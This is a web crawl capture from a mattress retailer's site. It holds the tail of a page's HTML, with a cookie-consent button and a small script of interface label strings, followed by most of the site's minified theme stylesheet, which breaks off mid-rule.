            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000000 !important; color: #FFFFFF !important; border: 1px solid #FFFFFF !important;">
                Allow cookies
            </button>
        </div>
    </div>
    <div data-site-cookie-name="cookie_for_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain="www.grassberrymattress.com"></div>
    <div data-site-session-secure=""></div>




    <script>
        window.trans = {
            "Views": "Views",
            "Read more": "Read more",
            "days": "days",
            "hours": "hours",
            "mins": "mins",
            "sec": "sec",
            "No reviews!": "No reviews!"
        }
    </script>

    

        </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3
body_size: 33227
content:
@charset "UTF-8";input,textarea{background:var(--color-grey-9);color:var(--color-body)}input,select,textarea{color:var(--color-body)}.comment-form textarea,textarea{min-height:200px;resize:vertical}.deal .product-title,.deal h5{max-width:240px;font-weight:400}.btn-login .btn,.btn.btn-small{min-width:unset}.half-circle-spinner,.half-circle-spinner *,.ps-checkbox>input{box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}body,p{line-height:24px}label,p{margin-bottom:5px}@media only screen and (max-width:768px) and (min-width:425px){.nilokm{padding:5px!important}}@media only screen and (max-width:2560px) and (min-width:768px){.nilokm{padding:5px!important}}.fw-600,.section-title,strong,thead{font-weight:600}.box-img,.cart-dropdown-wrap ul li .shopping-cart-img a,.categories-dropdown-wrap ul li,.custom-checkbox label,.custom-radio label,.header-info>ul>li>ul li,.logo a,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a,.producticons,.single-header .entry-meta.meta-1,.slick-slide figure a,.sort-by-dropdown ul li,article,aside,button[data-bs-target="#best-sellers"],details,figcaption,figure,footer,header,hgroup,input:checked+.slider1 .on,menu,nav,section{display:block}.single-content article.entry-wraper .single-more-articles ul,ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-spacing:0;border-collapse:collapse;margin-bottom:1.5rem;vertical-align:middle;width:100%}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}::-moz-placeholder{color:#838383}:-ms-input-placeholder{color:#838383}::placeholder{color:#838383}.fix,.post-list .post-thumb{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right,.frgtpassword{float:right}.capitalize{text-transform:capitalize}.btn,.button,.card-1 h5,.divider-text-center span,.size-filter.list-filter li a,.uppercase{text-transform:uppercase}.bg-img{background-position:50%;background-size:cover}.article-img,.articles-wrap,.block__content,.cart-dropdown-wrap li.content-loading,.categories-dropdown-wrap ul li.has-children,.contactimg,.custom-checkbox.disabled label,.custom-radio.disabled label,.dashboard-menu ul li,.detail-gallery,.form-group--icon,.header-style-4,.latextimge,.loop-grid,.loop-grid.loop-list,.main-categories-wrap,.main-menu.hover-boder>nav>ul>li>a,.position-relative,.product-cart-wrap .product-img-action-wrap,.product-list,.product-sidebar .single-post,.search-form form,.search-style-3 form,.section--shopping-cart .table--cart.content-loading,.shop-product-filter .sort-by-product-area .sort-by-cover,.text-style-1{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{box-shadow:none;outline:0!important}#button-10 .checkbox:checked~.layer,.bg-grey-9,.burger-icon.burger-icon-white>span:after,.burger-icon.burger-icon-white>span:before,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.header-action-3 .header-action-icon-3>a span.pro-count.blue,.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.page-404,.sticky-bar.stick.sticky-white-bg{background-color:#fff}.border-radius-5,.post-thumb.border-radius-5 img{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-20,.card-img,.card-img-top{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:.25s cubic-bezier(.02, .01, .47, 1)}#scrollUp:hover,.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#fff!important;border-radius:25px}.attributebtn{border:1px solid #fff;border-radius:8px;margin:5px;padding:5px 15px;background-color:#2e2f67;color:#fff;font-size:16px}#btnControl:checked+button{background-color:#ffd774;color:#2e2f67}.text-primary{color:var(--color-primary)!important}.text-warning{color:var(--color-warning)!important}.text-danger{color:var(--color-danger)!important}.text-success{color:var(--color-success)!important}.text-info{color:var(--color-info)!important}.office-title,.searchnum,.text-grey-4,.text-muted{color:#2e2f67!important}.text-grey-4{margin-bottom:5px!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#c1c7cf!important}.bg-brand,.ordrtrack,.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 button:hover{background-color:#2e2f67!important}.bg-primary{background-color:var(--color-primary)!important}.bg-warning{background-color:var(--color-warning)!important}.bg-danger{background-color:var(--color-danger)!important}.bg-success{background-color:var(--color-success)!important}.bg-info{background-color:var(--color-info)!important}.bg-grey-4{background-color:var(--color-grey-4)!important}.attr-color,.attr-size,.flex-horizontal-center,.header-action,.header-action-2,.header-action-3,.header-wrap,.loop-grid.loop-list article,.product-detail-rating{align-items:center;display:flex}.h-500{min-height:500px}.border{border:1px solid #2e2f67!important}.box-shadow-outer-6{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-6:hover{box-shadow:0 0 15px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:var(--color-brand)!important}.border-muted{border-color:#f7f8f9}.section-border{border-bottom:1px solid #e6e9ec;border-top:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}a,button,h4,img,input,span{transition:.3s}@-webkit-keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}@keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}[data-loader=spinner]{-webkit-animation:1.2s ease-in-out infinite spinner;animation:1.2s ease-in-out infinite spinner;box-shadow:0 0 10px #fff;display:inline-block;height:35px;width:35px}@-webkit-keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@-webkit-keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@-webkit-keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@-webkit-keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}.jump{-webkit-animation:.5s linear infinite alternate jump;animation:.5s linear infinite alternate jump;transform-origin:0}body{color:var(--color-text);font-size:13px;font-style:normal;font-weight:400}body,h1,h2,h3,h4,h5,h6{font-family:var(--font-text),sans-serif}h1,h2,h3,h4,h5,h6{color:inherit;font-weight:600;line-height:1.2}h1{font-size:36px}h2{font-size:30px}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,h3{font-size:24px}h4{font-size:18px}.font-md,.hero-slider-1.style-3 .hero-slider-content-2 p,h5,h6.post-title{font-size:14px}.entry-meta .author-add,.font-xs,.mail-to-friend,.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i,.shop-product-filter-header .categor-list li,h6{font-size:12px}p{color:inherit;font-size:14px;font-weight:400}.banner-left-icon .banner-text p,.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,.post-list .post-thumb a,p:empty,p:last-child,table p{margin-bottom:0}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40,.quantity{width:40%}.banner-left-icon:hover,.product-extra-link2 a:hover,button.border-0.round-btn,input#myNumber{background-color:#2e2f67;color:#fff}.round-btn{width:100%;height:100%;border-radius:50px}a,button{cursor:pointer;text-decoration:none;color:#06328d}.post-list .post-title,b{font-weight:500}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title.style-1{padding-bottom:15px;position:relative;color:#2e2f67}.section-title.style-1:after{background-color:var(--color-brand);bottom:0;content:"";height:2px;left:0;position:absolute}.card-1:hover a,.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.detail-qty>a:hover,.header-action .header-action-icon:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.post-title a:hover,.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.search-style-3 form button:hover,.section-title span,.shop-product-filter-header .categor-list li a:hover,.widget-category ul>li a:hover{color:var(--color-brand)}h3.section-title{font-size:22px;color:#2e2f67}h5.widget-title{font-size:18px;font-weight:600;color:#2e2f67!important}.text-body{color:var(--color-text)!important}.font-xxs,.product-cart-wrap.small .product-badges span{font-size:10px}.btn-login,.font-sm,option,select{font-size:13px}.card-1.border-radius-10.hover-up.p-20.slick-slide.slick-active>h5,p.float-md-left.font-sm.text-muted.mb-0{font-size:20px}.font-lg,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.font-xl,.header-style-5 .search-style-2 form button{font-size:16px}.font-xxl{font-size:58px}.text-style-1:after{background-color:#ffdb85;bottom:20%;content:"";display:block;height:20%;left:-5%;opacity:.8;position:absolute;transition:transform .5s;width:110%;z-index:-1}.text-style-1:hover:after{height:30%;transition:transform .5s}.btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;padding:13px 28px}.btn-default i{font-size:12px;font-weight:400;margin-left:10px;transition-duration:.2s}input,textarea{font-size:13px}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{font-size:16px;padding:13px 28px}.btn-sm{font-size:12px;padding:8px 18px!important}.btn-md{font-size:12px;padding:5px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{box-shadow:none!important;outline:0}.banner-img.style-2 h4,.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.header-style-3 .header-top-ptb-1 a,.header-style-3 .header-top-ptb-1 i,.header-style-4 .header-top-ptb-1 a,.header-style-4 .header-top-ptb-1 i,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover i{color:#fff}.btn-shadow-brand{border:1px solid #f7f8f9;box-shadow:0 2px 6px 0 rgba(88,151,251,.16)}.btn-shadow-brand:hover,.search-style-3 form input:focus{border:1px solid var(--color-brand)}.btn-brand,.custome-checkbox input[type=checkbox]:checked+.form-check-label:before{background-color:var(--color-brand);border-color:var(--color-brand)}.btn,.button,button.submit,button[type=submit]{background-color:#2e2f67;color:#fff;font-weight:500}button.submit,button[type=submit]{border:1px solid #2e2f67;border-radius:0 15px;font-size:13px;padding:8px}input:focus,select,textarea:focus{background:0 0}.btn-login li{display:inline-block;margin:0 5px}.btn-login li a{border-radius:5px;color:#fff;display:block;font-size:14px;letter-spacing:0;line-height:1;padding:15px 25px;text-transform:none}.btn,.button{border:1px solid var(--color-brand);border-radius:0 12px;cursor:pointer;display:inline-block;font-size:14px;padding:12px 54px;transition:.3s linear}.btn:hover,.button:hover{background:var(--color-primary)}.btn.btn-sm,.button.btn-sm{font-size:12px;line-height:1.8;padding:8px 18px;text-transform:none;border-radius:0 15px;background-color:#2e2f67}.btn.btn-rounded,.button.btn-rounded,.buttonto.b2,.social-icons.social-icons-square li a,input.square{border-radius:0}.btn.btn-secondary,.button.btn-secondary{background-color:var(--color-secondary);border-color:var(--color-secondary)}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:2px solid #2e2f67;border-radius:50px;box-shadow:none;height:45px;padding-left:20px;width:100%}select{border:0 solid var(--color-grey-9);box-shadow:none;width:100%}option{background:#fff;border:0 solid #626262;padding-left:10px}textarea{border:2px solid var(--color-grey-9);border-radius:20px;padding:10px 10px 10px 20px;width:100%}textarea:focus{outline:0}.select2-container--default .select2-selection--single{background-color:#f9f9f9;border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:14px;line-height:50px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:10px;top:14px;width:20px}.custom_select{position:relative;width:100%}.custom_select .nice-select{margin-bottom:1rem;width:100%}.custom_select .select2-container--default .select2-selection--single{background-color:#f4f5f9;border:2px solid #f4f5f9;border-radius:50px!important;color:#4f5d77;font-size:13px;height:45px;line-height:45px;padding-left:20px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#4f5d77;font-size:13px;line-height:45px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{right:14px;top:9px}.select2-dropdown{border:0;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);min-width:220px;padding:15px}.ptb-0,.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #eee;border-radius:50px;height:40px;margin-bottom:15px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{background-clip:padding-box;width:16px}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px}.select2-results__options::-webkit-scrollbar-thumb,.select2-results__options::-webkit-scrollbar-track{background-clip:padding-box;border-bottom:10px solid transparent;border-right:10px solid transparent;border-top:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-color:#d1d1d1}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.contact-from-area .contact-form-style button{background-color:#2e2f67;border:none;border-radius:2px!important;color:#fec740;font-size:15px;font-weight:500;padding:9px 40px}.contact-from-area .contact-form-style button.submit-auto-width{display:block;width:auto}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:2px solid #f4f5f9;box-shadow:none;color:#2e2f67;font-size:13px;height:45px;padding-left:20px!important;width:100%}.form-group input:focus{background:0 0;border-color:#f4f5f9}label{color:#fff}.custome-checkbox .form-check-label,.custome-radio .form-check-label{cursor:pointer;position:relative}.custome-checkbox .form-check-label{color:#687188;cursor:pointer;padding:0;position:relative;vertical-align:middle}.custome-checkbox .form-check-label:before{border:2px solid #ced4da;border-radius:2px;content:"";display:inline-block;height:17px;margin:0 8px 0 0;vertical-align:middle;width:17px}.custome-checkbox .form-check-label span{vertical-align:middle;font-weght:bold}.custome-checkbox input[type=checkbox]+.form-check-label:after{border-bottom:2px solid #fff;border-left:2px solid #fff;content:"";height:6px;left:3px;opacity:0;position:absolute;top:50%;transform:translateY(-65%) rotate(-45deg);width:11px}#btnControl,#fpimg1,.button-loading.btn-fill-out:after,.custom-checkbox input[type=checkbox],.custom-checkbox input[type=radio],.custom-checkbox.disabled input[type=checkbox]:checked~span:before,.custom-checkbox.disabled input[type=radio]:checked~span:before,.custom-radio input[type=checkbox],.custom-radio input[type=radio],.custom-radio.disabled input[type=checkbox]:checked~span:before,.custom-radio.disabled input[type=radio]:checked~span:before,.custome-checkbox .form-check-input,.custome-radio .form-check-input,.entry-meta.meta-1 span:last-child:before,.fpcontainer:hover>#fpimg,.header-info>ul>li:last-child:before,.nextline,.on,.owl-nav,.product-cart-wrap .product-action-1 a.action-btn.button-loading:after,.product-cart-wrap .product-action-1 button.button-loading:after,.rate>input,.shop-product-filter-header .show-advanced-filters .angle-down,.shop-product-filter-header .show-advanced-filters.active .angle-up,.size-filter.list-filter li input[type=checkbox],.size-filter.list-filter li input[type=radio],.switch input,.text-swatch li input[type=checkbox],.text-swatch li input[type=radio],a.animated.btn.btn-default.btn-rounded,button[data-bs-target="#special-offer"],div#carousel-6-columns-arrows,header.header-area .sticky-bar:not(.stick) .main-categories-wrap>a.cant-close>i,hr.title-underline,input:checked+.slider1 .off{display:none}.login_footer{display:flex;justify-content:space-between;margin-bottom:20px;margin-top:5px;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label:after,.slider-nav-thumbnails .slick-slide.slick-current{opacity:1}.divider-text-center{position:relative;text-align:center}.divider-text-center:before{border-top:1px solid #ddd;content:"";left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative}.login_wrap{border:2px solid #fff}.comments-area{background:0 0;border-top:1px solid #eee;margin-top:50px;padding:45px 0}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area a{color:#2a2a2a}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;padding:0 0 15px}.comments-area .comment-list .single-comment:not(:last-child),.dashboard-menu ul li:not(:last-child){border-bottom:1px solid #eee}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{border-radius:50%;width:70px}.comments-area .date{color:#999;font-size:14px;margin-bottom:0;margin-left:20px}.comments-area .comment{color:#777;font-size:15px;margin-bottom:10px}.comments-area .btn-reply{background-color:transparent;color:#888;display:block;font-size:14px;font-weight:400;padding:5px 18px}.comments-area h4{color:#2a2a2a;font-size:18px;margin-bottom:35px}.comment-form input,.comment-form textarea{background:#f4f5f9;color:#4f5d77;width:100%}.comment-form .email{padding-right:0}.form-control{background:0 0;border:1px solid #f0e9ff;border-radius:5px;font-size:14px;height:48px;padding-left:18px}.comment-form{border-top:1px solid #eee;padding-top:45px}.comment-form,.comment-form .form-group,.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.comment-form textarea{border:2px solid #f4f5f9;border-radius:20px;font-size:13px;padding:10px 10px 10px 20px}.comment-form textarea:focus{background:0 0;border-color:#f4f5f9;box-shadow:none;outline:0!important}.comment-form input{border:2px solid #f4f5f9;border-radius:50px;box-shadow:none;font-size:13px;height:45px;padding-left:20px}.comment-form button{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;font-size:15px;font-weight:500;padding:12px 40px}.comment-form button:hover{background-color:var(--color-primary)!important;border:none!important}.form-control:focus{box-shadow:none;outline:0}.download-app a img,.product-cart-wrap:hover,.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.form-control::-moz-placeholder{color:#777;font-weight:300}.form-control:-ms-input-placeholder{color:#777;font-weight:300}.form-control::placeholder{color:#777;font-weight:300}.block--review .block__header .block__info,.categories-dropdown-wrap .mega-menu-col ul li,.deal,.deal>div,.header-action-2 .header-action-icon-2>a img,.header-action-3 .header-action-icon-3>a img,.nice-select .list,.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.button-contactForm{background:var(--color-brand);border-color:var(--color-brand);color:#fff;padding:12px 25px}.main-wrapper,.mobile-header-wrapper-style,.search-form form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-form form button{background-color:transparent;border:none;color:var(--color-grey-2);font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.single-animation-wrap.slick-active .slider-animated-1 h1{-webkit-animation-delay:1.4s;animation-delay:1.4s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 h3,.single-animation-wrap.slick-active .slider-animated-1 h4{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{-webkit-animation-delay:1.7s;animation-delay:1.7s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:flipInY;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-1{height:620px}.hero-slider-1 img{max-height:620px}.hero-slider-1.style-2{height:600px}.hero-slider-1.style-2 .slider-1-height-2{height:600px;position:relative}.hero-slider-1.style-2 .hero-slider-content-2{padding-left:300px;padding-top:100px}.hero-slider-1.style-2 .single-slider-img{bottom:0;position:absolute;right:0}.hero-slider-1.style-2 .single-slider-img img{max-width:600px}.hero-slider-1.style-3{height:unset;position:relative}.hero-slider-1.style-3 .slider-1-height-3{height:619px}.hero-slider-1.style-3 .slider-img{left:0;width:100%;height:100%;overflow:hidden;position:absolute;top:0;z-index:1}.hero-slider-1.style-3 .hero-slider-content-2{color:#fff;padding-left:100px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:50px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:38px;line-height:1.2}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:18px;margin:0 0 7px}.hero-slider-1.style-3 .hero-slider-content-2 .btn-default{background-color:var(--color-warning);border-radius:50px;color:#fff;font-size:13px;padding:10px 19px}.hero-slider-content-2 h1{font-size:58px;line-height:64px;margin:0}.hero-slider-content-2 h2{font-size:46px;line-height:54px;margin:0}.hero-slider-content-2 h3{font-size:34px;font-weight:700;line-height:1;margin:10px 0 15px}.hero-slider-content-2 h4{font-size:24px;margin:0 0 18px}.hero-slider-content-2 p{font-size:18px;line-height:36px;margin:7px 0 22px;width:74%}.hero-slider-content-2 span{display:block;font-size:15px;line-height:1}.single-slider-img{display:flex;justify-content:flex-end;position:relative}.dot-style-1 ul,.header-info>ul,.owl-carousel .owl-stage,.product-cart-wrap .product-badges,.rate{display:flex}.dot-style-1 ul li{margin:0 7px}.dot-style-1 ul li button{background:0 0;border:1px solid #c1c1c1;border-radius:30px;font-size:0;height:10px;padding:0;transition:.3s linear;width:10px}.dot-style-1 ul li button:hover{background:#c1c1c1}.dot-style-1 ul li.slick-active button{background:var(--color-brand);border-color:var(--color-brand);width:20px}.dot-style-1.dot-style-1-position-1 ul{bottom:35px;left:50%;position:absolute;transform:translateX(-50%)}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{position:absolute;padding:10px;top:90%;transform:translateY(-50%);width:100%;z-index:2}.slider-arrow .slider-btn{background:#fff;border:1px solid #dcdeed;border-radius:50%;color:var(--color-brand);cursor:pointer;display:block;font-size:20px;height:55px;line-height:55px;position:absolute;text-align:center;transition:.2s ease-out;width:55px;z-index:100}.bar,.card{display:flex}.card,.card-1,.hero-card,.home-slide-cover{position:relative}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:4px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:4px}.size-filter.list-filter li a:hover,.size-filter.list-filter li input[type=checkbox]:checked~span,.size-filter.list-filter li input[type=radio]:checked~span,.size-filter.list-filter li.active a,.slider-arrow .slider-btn:hover{background-color:var(--color-brand);border-color:var(--color-brand);color:#fff}.slider-arrow.slider-arrow-2 .slider-btn{font-size:14px;height:40px;line-height:40px;width:40px}.slider-arrow.slider-arrow-3 .slider-btn{font-size:12px;height:30px;line-height:28px;margin-top:-15px;width:30px}.slider-arrow.style-3 .slider-btn{border:1px solid #dcdeed;font-size:12px;height:40px;line-height:40px;margin-top:-15%;width:40px}.home-slide-cover{padding:0 30px}.home-slide-cover .slider-arrow,.slider-nav-thumbnails .slick-prev{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carousel-6-columns-cover .carousel-6-columns{margin:0 -15px;overflow:hidden}.carousel-6-columns-cover .carousel-6-columns .card-1{margin-left:10px;margin-right:10px}.carousel-6-columns-cover .slider-arrow{top:-60px}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-next,.slider-nav-thumbnails .slick-next{right:0}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-prev{left:unset;right:50px}.carousel-6-columns-cover.arrow-center .slider-arrow{margin-top:-50px;top:50%;transform:translateY(-50%)}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.faqs-list h4:first-child{margin-top:0}.carousel-4-columns-cover .carousel-4-columns{margin:0 -14px;overflow:hidden}.carousel-4-columns-cover .carousel-4-columns .product-cart-wrap{margin-left:7px;margin-right:7px}.carousel-4-columns-cover .carousel-4-columns-arrow{margin-top:-100px}@media only screen and (max-width:3000px) and (min-width:1200px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:350px!important}}@media only screen and (max-width:1200px) and (min-width:900px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:210px!important}}@media only screen and (max-width:800px) and (min-width:500px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:211px!important}}.card-1{background:#fff;border:1px solid #fff;text-align:center}.card-1 h5{font-weight:400}.deal h2,.nav-tabs .nav-link{font-size:20px;font-weight:500}.card-1 h5 a{color:#2e2f67;font-weight:600}.hero-card{background:#fff;border-radius:10px;padding:30px;transition:.3s;width:100%}.hero-card .hero-card-icon,.hero-card-icon{align-items:center;border-radius:5px;display:flex;height:65px;justify-content:center;margin-bottom:20px;transition:.3s;width:65px}.hero-card .hero-card-icon.icon-left{align-items:start;width:135px}.hero-card .hero-card-icon.icon-left-2{align-items:start;width:265px}.hero-card .hero-card-icon i{color:#6143f7;font-size:25px}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid #eee;border-radius:5px;flex-direction:column;min-width:0;box-shadow:1px 1px 7px 3px #f0f0f0}.card .card-header{background-color:#f7f8f9;border-bottom:1px solid #fff;margin-bottom:0;padding:1rem}.nav-tabs,.product-list .product-cart-wrap:not(:last-child),.single-header,.single-thumbnail{margin-bottom:30px}.nav-tabs 